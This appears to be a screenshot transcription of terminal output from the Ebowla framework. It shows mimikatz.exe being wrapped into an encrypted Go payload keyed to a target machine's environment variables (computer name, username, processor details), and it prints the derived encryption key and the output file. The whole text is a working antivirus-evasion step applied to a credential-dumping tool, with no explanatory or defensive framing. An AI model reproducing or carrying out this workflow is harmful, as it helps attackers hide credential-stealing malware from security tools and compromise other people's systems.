 ~/Desk/CT/T/B/d/Ebowla master !1 ?1 ❯ python2 ebowla.py mimikatz.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 1250056
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
        [-] environment value used: Number_of_processors, value used: 1
        [-] environment value used: computername, value used: jon-pc
        [-] environment value used: path, value used: c:\windows\system32
        [-] environment value used: processor_identifier, value used: intel64 family 6 model 79 stepping 1, genuineintel
        [-] environment value used: processor_revision, value used: 4f01
        [-] environment value used: systemdrive, value used: c:
        [-] environment value used: temp, value used: c:\windows\temp
        [-] environment value used: username, value used: system
        [-] environment value used: userprofile, value used: c:\windows\system32\config\systemprofile
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: 1jon-pcc:\windows\system32intel64 family 6 model 79 stepping 1, genuineintel4f01c:c:
g\systemprofile
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: 82f7198264dec1ac17292143e2fd542090b5f9c2a364e67eb4d3bf5e5a8b3832
[*] Writing GO payload to: go_symmetric_mimikatz.exe.go